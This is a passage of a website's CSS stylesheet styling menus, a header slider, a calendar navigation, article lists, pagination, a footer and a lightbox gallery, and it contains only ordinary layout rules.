margin-bottom: 3.125rem;
position: relative;
}

main nav.pagemenu::before
{
background: rgb(245,245,245);
content: '';
display: none;
height: 100%;
position: absolute;
right: -40px;
top: 0;
width: 91%;
z-index: 1;
}

main nav.pagemenu ul
{
border-top: 2px solid rgb(228,228,228);
position: relative;
z-index: 2;
}

main nav.pagemenu li
{
border-bottom: 2px solid rgb(228,228,228);
font-size: 1.0625rem;
list-style: none;
}

main nav.pagemenu a
{
color: rgb(103,103,103);
display: block;
padding: 1.625rem 40px 1.6875rem 0;
position: relative;
text-decoration: none;
}

main nav.pagemenu a::after
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
height: 20px;
margin-top: -10px;
position: absolute;
right: 0;
top: 50%;
width: 20px;
}

main nav.pagemenu a.active
{
color: var(--brown);
font-weight: 800;
}

main nav.pagemenu a:not(.active):hover, main nav.pagemenu a:not(.active):focus
{
text-decoration: underline;
}

main div.header
{
background-position: center center;
background-repeat: no-repeat;
background-size: cover;
box-sizing: border-box;
color: rgb(255,255,255);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
margin-left: 3.75rem;
margin-right: 3.75rem;
min-height: 21.875rem;
padding-left: 5rem;
position: relative;
}

main div.header:not([style])
{
background: var(--brown);
}

main div.header[style]::before
{
background: var(--brown);
content: '';
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
}

main div.header > div:not([class])
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
margin-right: 40px;
position: relative;
width: 31.25rem;
z-index: 2;
}

main div.header div.path
{
box-sizing: border-box;
margin-bottom: 1.5rem;
padding-left: 30px;
position: relative;
z-index: 2;
}

main div.header div.path::before
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
height: 20px;
left: 0;
margin-top: -10px;
position: absolute;
top: 50%;
-webkit-transform: scaleX(-1);
-ms-transform: scaleX(-1);
transform: scaleX(-1);
width: 20px;
}

main div.header div.path ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-bottom: 0;
}

main div.header div.path li
{
font-size: 0.6875rem;
font-weight: 800;
line-height: normal;
list-style: none;
    margin-bottom: 4px;
    margin-top: 4px;
}

main div.header div.path li:not(:last-child)
{
border-right: 1px solid rgb(255,255,255);
margin-right: 0.3125rem;
padding-right: 0.3125rem;
}

main div.header div.path a
{
color: rgb(255,255,255);
font-weight: 500;
text-decoration: none;
}

main div.header div.path a:hover, main div.header div.path a:focus
{
text-decoration: underline;
}

main div.header > div:first-of-type h1, main div.header > div:first-of-type p
{
color: rgb(255,255,255);
font-family: Manrope, sans-serif;
font-size: 2.75rem;
font-weight: 800;
line-height: 3.4375rem;
margin-bottom: 0;
margin-top: 1.5rem;
}

main div.header nav
{
-ms-flex-item-align: end;
-webkit-align-self: flex-end;
align-self: flex-end;
min-height: 9.375rem;
position: relative;
width: 41.25rem;
z-index: 2;
}

main div.header nav ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
margin-bottom: 0;
}

main div.header nav li
{
border-left: 2px solid #BF9B5D;
box-sizing: border-box;
font-size: 1.25rem;
font-weight: 800;
height: 9.375rem;
list-style: none;
width: 13.75rem;
}

main div.header nav a
{
color: rgb(255,255,255);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
height: 100%;
padding-left: 1.25rem;
padding-right: 1.25rem;
text-decoration: none;
}

main div.header nav a:hover, main div.header nav a:focus
{
text-decoration: underline;
}

main div.header nav a::after
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
height: 20px;
margin-top: 10px;
width: 20px;
}

main div.header > img
{
box-shadow: 0px 10px 30px rgba(0,0,0,0.16);
margin-bottom: -90px;
margin-right: 40px;
margin-top: 40px;
position: relative;
z-index: 2;
}

main div.board-slider
{
margin-bottom: 100px;
position: relative;
}

main div.board-slider.slim
{
    margin-bottom: 50px;
}

main div.board-slider div.slider1
{
margin-left: 3.75rem;
margin-right: 3.75rem;
position: relative;
z-index: 1;
}

main div.board-slider div.slider1 div.item
{
background-position: center center;
background-repeat: no-repeat;
background-size: cover;
box-sizing: border-box;
color: rgb(255,255,255);
display: flex !important;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
min-height: 33.75rem;
padding-left: 0rem;
position: relative;
}

main div.board-slider div.slider1 div.item::after
{
/*background: rgb(128,128,128);*/
content: '';
height: 100%;
left: 0;
opacity: 0.75;
position: absolute;
top: 0;
width: 100%;
z-index: 1;
}

main div.board-slider div.slider1 div.item.rgb1943239::after
{
background: rgb(194,32,39);
}

main div.board-slider div.slider1 div.item.rgb19115593::after
{
background: rgb(191,155,93);
}

main div.board-slider div.slider1 div.item.rgb674429::after
{
background: rgb(67,44,29);
}

main div.board-slider div.slider1 div.item.rgb185998::after
{
background: rgb(18,59,98);
}

main div.board-slider div.slider1 div.item.rgb3510669::after
{
background: var(--brown);
}

main div.board-slider div.slider1 div.item.rgb1683085::after
{
background: rgb(168,30,85);
}

main div.board-slider div.slider1 div.item > div
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
width: 100%;
padding-bottom: 2rem;
padding-top: 0rem;
position: relative;
z-index: 2;
}

main div.board-slider div.slider1 div.item p
{
color: rgb(255,255,255);
font-family: Manrope, sans-serif;
font-size: 1.25rem;
padding: 0 10px 0 10px;
line-height: 2.4375rem;
display: inline;
    font-weight: 100;
    margin-top: 25px;
max-height: 16.875rem;
overflow: hidden;
position: absolute;
    right: 40px;


}

main div.board-slider div.slider1 div.bx-wrapper
{
position: relative;
z-index: 1;
}

main div.board-slider div.slider2
{
left: 40rem;
max-width: 100%;
position: absolute;
top: 0;
z-index: 2;
}

main div.board-slider div.slider2 div.item
{
opacity: 0.5;
padding: 40px 50px 40px 50px;
}

main div.board-slider div.slider2 div.item.active
{
opacity: 1;
}

main div.board-slider div.slider2 div.item img
{
box-shadow: 0 10px 30px rgba(0,0,0,0.16);
}

main div.board-slider div.slider2 div.item p
{
bottom: 60px;
color: rgb(255,255,255);
font-size: 0.75rem;
font-weight: 400;
left: 80px;
margin-bottom: 0;
position: absolute;
}

main div.board-slider ul.bx-custom-pager
{
bottom: 60px;
display: flex;
right: 2rem;
margin-bottom: 0;
position: absolute;
z-index: 2;
}

main div.board-slider ul.bx-custom-pager li
{
font-size: 0.75rem;
font-weight: 400;
list-style: none;
margin-right: 0.3125rem;
}

main div.board-slider ul.bx-custom-pager a
{
color: rgb(255,255,255);
text-decoration: none;
}

main div.board-slider ul.bx-custom-pager a.active
{
font-weight: 800;
}

div.homepage main div#notification
{
    margin-bottom: 6.25rem;
    margin-left: 3.75rem;
    margin-right: 3.75rem;
    background-color: #F5F5F5;
    padding: 20px;
    text-align: center;

}

div.homepage main div#notification p:last-child {
    margin-bottom: 0;
}


div.page main div.navigation
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
margin-bottom: 2.625rem;
margin-left: auto;
margin-right: auto;
padding: 1rem 3.75rem 1rem 3.75rem;
position: relative;
width: 72.5rem;
z-index: 2;
}

div.page main div.navigation::after
{
background: rgb(228,228,228) content-box;
bottom: -2px;
box-sizing: border-box;
content: '';
height: 2px;
left: 0;
padding-left: 3.75rem;
padding-right: 3.75rem;
position: absolute;
width: 100%;
}

div.page main div.navigation > p
{
color: var(--brown);
font-size: 1.25rem;
font-weight: 800;
margin-bottom: 0;
}

div.page main div.navigation > ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-bottom: 0;
}

div.page main div.navigation > ul:not(:first-child)
{
-webkit-justify-content: flex-end;
-ms-flex-pack: end;
justify-content: flex-end;
margin-top: 0;
}

div.page main div.navigation li
{
font-size: 1.25rem;
list-style: none;
    line-height: 50px;
}

div.page main div.navigation li:not(:last-child)
{
margin-right: 2rem;
}

div.page main div.navigation a
{
color: rgb(103,103,103);
display: block;
text-decoration: none;
}

div.page main div.navigation li > a
{
position: relative;
}

div.page main div.navigation li.has-sub > a
{
padding-right: 32px;
}

div.page main div.navigation li.has-sub > a::after
{
border-bottom: 2px solid rgb(177,177,177);
border-left: 2px solid rgb(177,177,177);
content: '';
height: 6px;
margin-top: -6px;
position: absolute;
right: 3px;
top: 50%;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
width: 6px;
}

div.page main div.navigation li.has-sub.active > a::after
{
margin-top: -4px;
transform: rotate(135deg);
}

div.page main div.navigation a.active
{
color: var(--brown);
font-weight: 800;
}

div.page main div.navigation li.has-sub > a.active::after
{
border-bottom-color: var(--brown);
border-left-color: var(--brown);
}

div.page main div.navigation a:not(.active):hover, main div.navigation a:not(.active):focus
{
text-decoration: underline;
}

div.page main div.navigation li.has-sub div[class]
{
box-sizing: border-box;
display: none;
left: 0;
padding-left: 3.75rem;
padding-right: 3.75rem;
position: absolute;
width: 100%;
z-index: 1;
}

div.page main div.navigation div.categories li
{
font-size: 0.875rem;
}

div.page main div.navigation div.categories li:not(:last-child)
{
border-bottom: 2px solid rgb(228,228,228);
margin-right: 0;
}

div.page main div.navigation div.categories a
{
background: rgb(245,245,245);
color: rgb(103,103,103);
display: block;
padding: 1rem 1.25rem 0.9375rem 1.25rem;
text-align: center;
}

div.page main div.navigation div.calendar
{
background: rgb(245,245,245) content-box;
overflow: hidden;
}

div.page main div.navigation div.calendar p
{
background: var(--brown);
color: rgb(255,255,255);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
font-size: 1.0625rem;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
line-height: 3.125rem;
margin-bottom: 0;
text-align: center;
}

div.page main div.navigation div.calendar a[class]:not(.active)
{
display: block;
height: 50px;
position: relative;
width: 50px;
}

div.page main div.navigation div.calendar a.previous
{
margin-left: 0;
margin-right: auto;
}

div.page main div.navigation div.calendar a.next
{
margin-left: auto;
margin-right: 0;
}

div.page main div.navigation div.calendar p a.month {
color:white;
}

div.page main div.navigation div.calendar p a[class]:not(.active,.month)::after
{
border-bottom: 2px solid rgb(255,255,255);
border-right: 2px solid rgb(255,255,255);
bottom: 0;
content: '';
height: 10px;
margin-top: -6px;
top: 50%;
position: absolute;
width: 10px;
}

div.page main div.navigation div.calendar a.previous::after
{
left: 24px;
-webkit-transform: rotate(135deg);
-ms-transform: rotate(135deg);
transform: rotate(135deg);
}

div.page main div.navigation div.calendar a.next::after
{
right: 24px;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
}

div.page main div.navigation div.calendar p b
{
margin-right: 0.5rem;
}

div.page main div.navigation div.calendar ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-bottom: -2px;
margin-top: auto;
overflow: hidden;
padding-left: 1.875rem;
padding-right: 1.875rem;
position: relative;
}

div.page main div.navigation div.calendar ul::before
{
background: rgb(211,211,211);
content: '';
}

div.page main div.navigation div.calendar li
{
line-height: 1rem;
overflow: hidden;
position: relative;
text-align: center;
width: 3.125rem;
}

div.page main div.navigation div.calendar li::before
{
background: rgb(211,211,211);
bottom: 0;
content: '';
height: 2px;
left: 0;
position: absolute;
width: 100%;
}

div.page main div.navigation div.calendar li:not(:last-child)
{
margin-right: 0;
}

div.page main div.navigation div.calendar li a
{
display: block;
font-size: 0.9375rem;
font-weight: 800;
padding: 1.3125rem 0 1.0625rem 0;
position: relative;
z-index: 2;
}

div.page main div.navigation div.calendar li a::first-line
{
font-size: 0.8125rem;
font-weight: 500;
}

div.page main div.navigation div.calendar li a.active
{
background: rgb(177,177,177);
color: rgb(255,255,255);
}

div.page main div.navigation li.has-sub.active > div
{
display: block;
margin-top: 2rem;
}

div.homepage main div.navigation
{
margin-bottom: 6.25rem;
margin-left: 3.75rem;
margin-right: 3.75rem;

}

div.homepage main div.navigation > ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
margin-bottom: 0;
}

div.homepage main div.navigation li
{
border-left: 2px solid rgb(211,211,211);
box-sizing: border-box;
font-size: 1.5rem;
font-weight: 800;
list-style: none;
width: 25%;
}

div.homepage main div.navigation a
{
color: rgb(49,49,49);
display: block;
min-height: 9.375rem;
padding: 0.4375rem 1.875rem 0.4375rem 1.875rem;
text-decoration: none;
}

div.homepage main div.navigation a::after
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
display: block;
height: 20px;
margin-top: 19px;
width: 20px;
}

div.homepage main div.navigation a:hover, div.homepage main div.navigation a:focus
{
text-decoration: underline;
}

main div.list
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
padding-left: 3.75rem;
padding-right: 3.75rem;
position: relative;
z-index: 1;
}

main div.list.data-calendar {
    min-height: 450px;
}
div.homepage main div.list
{
margin-bottom: 6.25rem;
padding-top: 3.125rem;
}

div.homepage main div.list::before
{
background: rgb(245,245,245);
content: '';
height: calc(100% - 30px);
position: absolute;
right: -60px;
top: 0;
width: 75%;
z-index: 1;
}

main div.list > div
{
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-left: auto;
margin-right: auto;
position: relative;
width: 72.5rem;
z-index: 2;
}

div.homepage main div.list > div
{
padding-bottom: 0.625rem;
}

main div.list a.button
{
position: relative;
z-index: 2;
}

main div.list a:not([class])
{
color: var(--brown);
display: block;
font-size: 0.9375rem;
font-weight: 500;
margin-bottom: 2.5rem;
position: relative;
text-decoration: none;
width: 16.25rem;
}

main div.list a:not([class]):not(:nth-of-type(4n))
{
margin-right: 2.5rem;
}

main div.list a:not([class])::after
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
display: block;
height: 20px;
margin-top: 25px;
width: 20px;
}

main div.list img
{
margin-bottom: 1.25rem;
border: 2px solid rgb(211,211,211);
}

main div.list a:hover img
{
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}

main div.list h2, main div.list h3
{
color: rgb(49,49,49);
font-size: 1.25rem;
line-height: 1.6875rem;
margin-bottom: 0;
}

main div.list a:hover h2, main div.list a:hover h3, main div.list a:focus h2, main div.list a:focus h3
{
color: var(--brown);
}

main div.list > div > h2
{
border-bottom: 2px solid rgb(211,211,211);
color: var(--brown);
font-size: 1.875rem;
line-height: 2.5625rem;
margin-bottom: 2.5rem;
padding-bottom: 1rem;
width: 100%;
}

main div.list p
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
margin-bottom: 0.5rem;
}

main div.articles
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
padding-left: 3.75rem;
padding-right: 3.75rem;
}

main div.articles > div
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
margin-left: auto;
margin-right: auto;
position: relative;
width: 72.5rem;
z-index: 2;
}

main div.articles > div > h2
{
border-bottom: 2px solid rgb(211,211,211);
color: var(--brown);
font-size: 1.875rem;
line-height: 2.5625rem;
margin-bottom: 2.5rem;
padding-bottom: 1rem;
width: 100%;
}

main div.articles > div a
{
border-bottom: 2px solid rgb(211,211,211);
color: rgb(49,49,49);
display: block;
position: relative;
text-decoration: none;
}

main div.articles > div a
{
padding-bottom: 5.0625rem;
width: 31%;
}

main div.articles > div a
{
padding-top: 2.3125rem;
}

main div.articles > div a div::after
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
display: block;
height: 20px;
width: 20px;
}

main div.articles > div a::after
{
bottom: 40px;
position: absolute;
}

main div.articles p
{
margin-bottom: 0.625rem;
}

main div.articles time
{
color: var(--brown);
font-size: 0.9375rem;
}

main div.articles h3
{
color: rgb(49,49,49);
}

main div.articles a:hover h3, main div.articles a:focus h3
{
color: var(--brown);
}


main div.articles > div a:nth-of-type(2) img
{
margin-bottom: 1.75rem;
}

main div.articles > ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
margin-top: 3.125rem;
}

main div.articles li
{
margin-left: 1.5625rem;
margin-right: 1.5625rem;
}

main div.photogallery.large ul {
    padding-left: 0px !important;
}
main div.photogallery ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -10px;
margin-top: 10px;
}

main div.photogallery li
{
list-style: none !important;
margin-bottom: 10px;
margin-right: 10px;
}

main div.pagination
{
-webkit-align-items: flex-end;
-ms-flex-align: end;
align-items: flex-end;
color: rgb(177,177,177);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: flex-end;
-ms-flex-pack: end;
justify-content: flex-end;
margin-left: auto;
margin-right: auto;
margin-top: 2px;
padding-left: 3.75rem;
padding-right: 3.75rem;
padding-top: 2.5rem;
position: relative;
width: 72.5rem;
}

main div.pagination::before
{
background: rgb(228,228,228) content-box;
box-sizing: border-box;
content: '';
height: 2px;
left: 0;
padding-left: 3.75rem;
padding-right: 3.75rem;
position: absolute;
top: -2px;
width: 100%;
}

main div.pagination a:not([class])
{
background: var(--brown);
color: rgb(255,255,255);
display: inline-block;
font-size: 1rem;
font-weight: 800;
line-height: 3.75rem;
margin-left: 0;
margin-right: auto;
text-align: center;
text-decoration: none;
width: 16.25rem;
}

main div.pagination a:not([class]):hover, main div.pagination a:not([class]):focus
{
background: rgb(255,255,255);
box-shadow: 0 10px 30px rgba(0, 0, 0, 0.16);
color: var(--brown);
font-size: 0.875rem;
}

main div.pagination a[class]
{
display: block;
height:22px;
position: relative;
top: -2px;
width: 12px;
}

main div.pagination a.previous
{
margin-right: 25px;
}

main div.pagination a.next
{
margin-left: 25px;
}

main div.pagination a[class]::after
{
border-bottom: 2px solid rgb(177,177,177);
border-right: 2px solid rgb(177,177,177);
bottom: 0;
content: '';
height: 14px;
margin-top: -8px;
top: 50%;
position: absolute;
width: 14px;
}

main div.pagination a.previous::after
{
left: 4px;
-webkit-transform: rotate(135deg);
-ms-transform: rotate(135deg);
transform: rotate(135deg);
}

main div.pagination a.next::after
{
right: 4px;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
}

main div.pagination a[class]:hover::after, main div.pagination a[class]:focus::after
{
border-bottom-color: var(--brown);
border-right-color: var(--brown);
}

main div.pagination b
{
color: var(--brown);
}

main div.map
{
margin-bottom: 5rem;
margin-left: auto;
margin-right: auto;
max-width: 1160px;
}

main div.map div#mapa
{
height: 525px;
width: 100%;
}

main div.map div#mapa img
{
max-width: initial;
}

main a.button
{
background: var(--brown);
color: rgb(255,255,255);
display: inline-block;
font-size: 1rem;
font-weight: 800;
line-height: 3.75rem;
text-align: center;
text-decoration: none;
width: 16.25rem;
}

main a.button.secondary
{
background: rgb(177,177,177);
}

main a.button:hover, main a.button:focus
{
background: rgb(255,255,255);
box-shadow: 0 10px 30px rgba(0, 0, 0, 0.16);
color: var(--brown);
font-size: 0.875rem;
}

div.infobox
{
background: var(--brown);
color: rgb(255,255,255);
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 500;
line-height: 1.5625rem;
margin-right: 3.75rem;
padding-bottom: 3.75rem;
}

div.infobox > div
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
padding-left: 2.5rem;
padding-right: 2.5rem;
}

div.infobox > div > div
{
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
border-left: 2px solid #BF9B5D;
box-sizing: border-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
max-width: 18.4375rem;
padding-left: 1.25rem;
padding-right: 1.25rem;
padding-top: 4.375rem;
width: 25%;
}

div.infobox > div > div p a.technotrasa {
  background-color: white;
  padding: 10px;
  display: block;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

div.infobox a
{
color: rgb(255,255,255);
text-decoration: none;
}

div.infobox a:hover, div.infobox a:focus
{
text-decoration: underline;
}

div.infobox p, div.infobox ul:not([class])
{
margin-bottom: 1.5625rem;
}

div.infobox li
{
list-style: none;
}

div.infobox b
{
font-weight: 800;
}

div.infobox ul.social-sites
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
margin-bottom: 0;
margin-top: auto;
}

div.infobox ul.social-sites li
{
height: 40px;
width: 40px;
}

div.infobox ul.social-sites li:not(:last-child)
{
margin-right: 10px;
}

div.infobox ul.social-sites a
{
display: block;
height: 40px;
position: relative;
width: 40px;
}

div.infobox ul.social-sites a::before
{
background-color: rgb(228,228,228);
background-position: center;
background-repeat: no-repeat;
content: '';
height: 40px;
left: 0;
position: absolute;
top: 0;
width: 40px;
}

div.infobox ul.social-sites a[href*='facebook.com']::before
{
background-image: url('[data-uri]');
background-size: 25px 32px;
}

div.infobox ul.social-sites a[href*='instagram.com']::before
{
background-image: url('[data-uri]');
background-size: 28px 28px;
}

div.infobox ul.social-sites a:hover::after, div.infobox ul.social-sites a:focus::after
{
background: var(--brown);
bottom: 0;
content: '';
height: 2px;
left: 0;
position: absolute;
width: 40px;
}

footer[role='contentinfo']
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 3.75rem;
min-height: 3.75rem;
position: relative;
}

footer[role='contentinfo']::after
{
background: url('[data-uri]') no-repeat center center/21px 35px var(--brown);
bottom: 0;
content: '';
height: 3.75rem;
position: absolute;
right: 0;
width: 3.75rem;
}

footer[role='contentinfo'] p
{
color: rgb(147,147,147);
font-family: Manrope, sans-serif;
font-size: 0.6875rem;
font-weight: 500;
margin-left: auto;
margin-right: auto;
padding-left: 1.25rem;
padding-right: 1.25rem;
width: 72.5rem;
}

footer[role='contentinfo'] a
{
color: var(--brown);
text-decoration: none;
}

footer[role='contentinfo'] a:hover, footer[role='contentinfo'] a:focus
{
text-decoration: underline;
}

div.menu
{
-ms-flex-line-pack: start;
-webkit-align-content: flex-start;
align-content: flex-start;
background: rgb(255,255,255);
display: none;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
font-family: Manrope, sans-serif;
height: 100%;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
left: 0;
position: absolute;
top: 0;
width: 100%;
z-index: 100;
}

body.menu-active div.menu
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}

div.menu p
{
color: rgb(177,177,177);
font-weight: 800;
padding: 0.6875rem 2.5rem 0.625rem 2.5rem;
}

div.menu button[type='button']
{
-ms-flex-item-align: center;
-webkit-align-self: center;
align-self: center;
background: none;
border: none;
cursor: pointer;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;
flex-shrink: 0;
height: 14px;
margin-right: 2.5rem;
position: relative;
width: 14px;
}

div.menu button[type='button']::after
{
background-image: linear-gradient(to right, rgb(177,177,177) 0%,rgb(177,177,177) 100%), linear-gradient(to bottom, rgb(177,177,177) 0%,rgb(177,177,177) 100%);
background-position: left center, center top;
background-repeat: no-repeat;
background-size: 100% 2px, 2px 100%;
content: '';
height: 14px;
left: 0;
position: absolute;
top: 0;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
width: 14px;
}

div.menu ul
{
width: 100%;
}

div.menu ul:not([class])
{
border-bottom: 2px solid rgb(218,218,218);
}

div.menu ul:not([class]) ul
{
border-bottom: none;
border-top: 2px solid rgb(218,218,218);
}

div.menu li.has-sub.inactive ul
{
display: none;
}

div.menu li.has-sub.active ul
{
display: block;
}

div.menu li
{
font-size: 0.875rem;
font-weight: 500;
list-style: none;
}

div.menu ul:not([class]) li:not(:last-child)
{
border-bottom: 2px solid rgb(218,218,218);
}

div.menu ul:not([class]) a
{
background: rgb(245,245,245);
color: rgb(104,104,104);
display: block;
padding: 1.125rem 2.5rem 0.875rem 2.5rem;
position: relative;
text-decoration: none;
}

div.menu ul:not([class]) li.has-sub > a
{
padding-right: 5rem;
}

div.menu ul:not([class]) li.has-sub > a::after
{
border-bottom: 2px solid rgb(177,177,177);
border-right: 2px solid rgb(177,177,177);
bottom: 0;
content: '';
height: 7px;
margin-top: -7px;
position: absolute;
right: 42px;
top: 50%;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
width: 7px;
}

div.menu ul:not([class]) li.has-sub.active > a
{
color: var(--brown);
font-weight: 800;
}

div.menu ul:not([class]) li.has-sub.active > a::after
{
margin-top: -2px;
-webkit-transform: rotate(225deg);
-ms-transform: rotate(225deg);
transform: rotate(225deg);
}

div.menu ul:not([class]) ul a
{
background: rgb(226,226,226);
}

div.menu ul:not([class]) a:not(.active):hover, div.menu ul:not([class]) a:not(.active):focus
{
background: rgb(205,205,205);
color: rgb(255,255,255);
}

div.menu ul.langmenu a
{
color: var(--brown);
display: block;
padding: 1.125rem 2.5rem 0.875rem 2.5rem;
text-decoration: none;
}

div.menu ul.langmenu a:hover, div.menu ul.langmenu a:focus
{
text-decoration: underline;
}

.tobii-is-open
{
overflow-y: hidden;
}

.tobii
{
background-color: rgba(255,255,255,0.9);
bottom: 0;
box-sizing: border-box;
left: 0;
overflow: hidden;
position: fixed;
right: 0;
top: 0;
z-index: 1337;
}

.tobii[aria-hidden='true']
{
display: none;
}

.tobii *, .tobii :after, .tobii :before
{
box-sizing: inherit;
}

.tobii__slider
{
bottom: 0;
left: 0;
position: absolute;
right: 0;
top: 0;
}

.tobii__slider[aria-hidden='true']
{
display: none;
}

.tobii__slide
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 100%;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
width: 100%;
}

.tobii__slide:not(.tobii__slide--is-active)
{
visibility: hidden;
}

.tobii__slide [data-type]
{
-ms-scroll-chaining: none;
max-height: calc(100vh - 40px);
max-width: 100vw;
overflow: hidden;
overflow-y: auto;
overscroll-behavior: contain;
}

.tobii__slide iframe, .tobii__slide video
{
display: block !important;
}

.tobii__slide figure
{
margin: 0;
position: relative;
}

.tobii__slide figure > img
{
display: block;
height: auto;
max-height: calc(100vh - 40px);
max-width: 100vw;
width: auto;
}

.tobii__slide [data-type='html'] video
{
max-height: calc(100vh - 40px);
max-width: 100vw;
}

.tobii__slide [data-type='iframe']
{
-webkit-overflow-scrolling: touch;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}

.tobii__slide [data-type='iframe'] iframe
{
max-height: calc(100vh - 40px);
max-width: 100vw;
}

div.tobii a.close
{
display: block;
height: 28px;
position: absolute;
right: 10px;
top: 10px;
width: 28px;
z-index: 20;
}

div.tobii a.close::after
{
background-image: linear-gradient(to right, rgb(145,145,145) 0%,rgb(145,145,145) 100%), linear-gradient(to bottom, rgb(145,145,145) 0%,rgb(145,145,145) 100%);
background-position: left center, center top;
background-repeat: no-repeat;
background-size: 100% 2px, 2px 100%;
content: '';
height: 100%;
left: 0;
position: absolute;
top: 0;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
width: 100%;
}

div.tobii a.close:hover::after, div.tobii a.close:focus::after
{
background-image: linear-gradient(to right, rgb(0,0,0) 0%,rgb(0,0,0) 100%), linear-gradient(to bottom, rgb(0,0,0) 0%,rgb(0,0,0) 100%);
}

div.tobii a.previous, div.tobii a.next
{
display: block;
height: 30px;
margin-top: -15px;
position: absolute;
top: 50%;
width: 30px;
z-index: 20;
}

div.tobii a.previous
{
left: 20px;
}

div.tobii a.next
{
right: 20px;
}

div.tobii a.previous::after, div.tobii a.next::after
{
border-left: 2px solid rgb(145,145,145);
